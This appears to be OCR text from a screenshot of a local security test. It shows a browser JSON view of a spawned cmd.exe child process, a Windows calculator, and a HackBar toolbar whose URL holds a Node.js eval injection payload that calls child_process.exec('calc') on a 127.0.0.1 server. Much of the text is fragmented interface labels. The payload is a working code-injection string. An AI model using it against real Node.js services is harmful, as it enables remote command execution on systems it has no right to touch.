 127.0.0.1:8888/eval?a=g
child_
哔哩哔哩 ( ゜- ゜)つロ ...
学习
wiki
看番
计算机学习
工
二コ
JSON
原始数据
头
保存
复制
全部折叠
全部展开
过滤 JSON
_events: {}
_eventsCount: 2
_closesNeeded: 3
_closesGot: 0
connected: false
signalCode: null
exitCode: null
killed: false
spawnfile: "C:\\WINDOWS\\system32\\cmd.exe"
_handle:
pid: 4880
spawnargs:
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
M
按位
位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
查看器
控制台
网络
调试器
样式编辑器
性
环境
Encryption
Encoding
SQL
XSS
LFI
XXE
Load URL
http://127.0.0.1:8888/eval?a=global.process.mainModule.constructor._load('child_process').exec('calc')
Split URL